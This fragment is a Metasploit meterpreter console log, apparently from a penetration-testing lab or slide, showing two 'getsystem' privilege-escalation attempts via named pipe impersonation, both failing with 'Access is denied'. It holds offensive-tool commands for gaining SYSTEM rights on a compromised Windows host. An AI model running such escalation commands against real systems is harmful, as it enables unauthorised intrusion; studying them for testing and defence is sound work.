 meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter > getsystem -t 2
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (Dropper/Admin)
meterpreter >